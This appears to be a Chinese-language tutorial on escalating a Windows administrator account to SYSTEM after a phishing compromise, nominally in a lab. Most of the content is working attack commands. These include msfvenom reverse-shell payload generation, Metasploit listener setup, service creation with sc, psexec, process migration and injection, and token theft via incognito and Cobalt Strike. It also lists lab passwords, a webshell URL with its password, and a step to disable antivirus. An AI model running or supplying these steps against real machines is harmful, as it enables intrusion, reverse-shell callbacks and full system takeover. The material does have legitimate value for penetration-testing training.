3 权限提升 -Win系统权限升级

1、计算机⽤户到System-⼊⼝点和应⽤点

2、计算机⽤户到System-服务启动&远程管理

3、计算机⽤户到System-进程注⼊&令牌窃取

# administrator⽤户到system

# 降权的话类似选择低权限的即可

应用场景

1、常规某个机器被钓⻥后⻔攻击后,我们需要做更⾼权限操作或权限维持等。

2、内⽹域中某个机器被钓⻥后⻔攻击后,我们需要对后续内⽹域做安全测试。

1.本地管理用户-服务启动

1.简要步骤

sc是⽤于与服务控制管理器和服务进⾏通信的命令⾏程序。

适⽤版本:windows 7、10、08、12、16、19、22,早期⽤at命令

1、创建⼀个名叫syscmd的执⾏⽂件服务

sc Create syscmd binPath= "c:\msf.exe"

2、运⾏服务

sc start syscmd

2.详细步骤

2.1环境

/操作系统/提权/Windows Server 2016-tiquan.ova

系统⽤户rsec 登录密码 rsec123456

系统⽤户administrator 登录密码 Rsec123456

http://192.168.220.137/1.aspx 哥斯拉密码pass

# 使⽤administrator⽤户登录

# 关闭⾃带杀毒

2.2. sc提权过程

# sc是⽤于与服务控制管理器和服务进⾏通信的命令⾏程序。

适⽤版本:windows 7、10、08、12、16、19、22,早期⽤at命令

#1. ⽣成msf反弹⻢

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.197.135 lport=4444 -f exe >rsec.exe

# kali开启监听

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.197.135

set lport 4444

# 虽然连接上了但是当Windows启动服务器失败时连接就会断开....因此需要设置进程迁移,在MSF

中设置有session过来就会做进程迁移....

set AutoRunScript migrate -f

run



# 2、创建⼀个名叫syscmd的执⾏⽂件服务

sc Create syscmd binPath= "c:\rsec.exe"

# 创建⼀个名叫syscmd的新的交互式的cmd执⾏服务(或者启动⼀个cmd)

sc Create syscmd binPath= "cmd /K start" type= own type= interact

连接上进程启动失败:

2.本地管理⽤户–远程管理

1.简要步骤



#PSTools-微软自带工具

下载地址:https://docs.microsoft.com/zh-cn/sysinternals/downloads/pstools

运行:psexec.exe -accepteula -s -i -d cmd #调⽤运⾏cmd

2.详细步骤

# 微软⾃带的⼀个⼯具包,远程执⾏进程的⼀个⼯具,该⼯具可以作为权限提升⼯具

psexec.exe -accepteula -s -i -d cmd

3.本地管理⽤户-进程注⼊

1.检测

MSF:

ps //查看进程

migrate PID //迁移对应PID

CS:

ps //查看进程

inject PID //注⼊对应PID

2.详细步骤

2.1. msf进程注⼊

# ⽣成msf反弹⻢

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.197.135 lport=4444 -f exe >rsec.exe

# kali开启监听

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.220.163

set lport 4444

# administrator⽤户登录后上线msf⻢

# 查看权限

getuid



# 查看进程

ps

# 迁移对应PID

migrate PID

migrate 1004

# 查看权限已经变成了system权限

getuid



2.2. cs进程注⼊

# 阿⾥云启动cs服务端

./teamserver 43.129.198.242 123

# 本地连接cs服务端并⽣成cs⽊⻢



上线成功

# 查看进程

ps

# 注⼊对应PID,并选择上线监听器后,即可⾃动上线,注意msf前期操作过就会有点冲突,可以重启

下

inject PID

inject 2776

# 图像化注⼊可以进⼊进程列表进⾏注⼊测试

命令行注入

图形化注入

4.本地管理⽤户-令牌窃取

1.详细步骤

MSF:

use incognito

list_tokens -u

impersonate_token "NT AUTHORITY\SYSTEM"

CS:

ps //查看进程

steal_token PID //窃取进程令牌

spawnu PID //窃取进程令牌上线

2.详细步骤

2.1. msf令牌窃取

# ⽣成msf反弹⻢

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.220.163 lport=4444 -f exe >rsec.exe

# kali开启监听

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.220.163

set lport 4444

# administrator⽤户登录后上线msf⻢

双击木马反弹成功

# 使⽤令牌窃取模块

use incognito

# 列出可以窃取的⽤户

list_tokens -u

# 进⾏令牌窃取

impersonate_token "NT AUTHORITY\SYSTEM"

2.2cs窃取

# 查看进程

ps

# 窃取进程令牌steal_token PID

steal_token 3056

# 窃取进程令牌上线spawnu PID

spawnu 3056



2.3 getsystem自动提权

# msf⾃动提权getsystem,该命令会⾃动采⽤上述所有⽅式进⾏⾃动提权

# cs⾃动提权getsystem,该命令会⾃动采⽤上述所有⽅式进⾏⾃动提权

getsystem

getuid

9959

9959

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?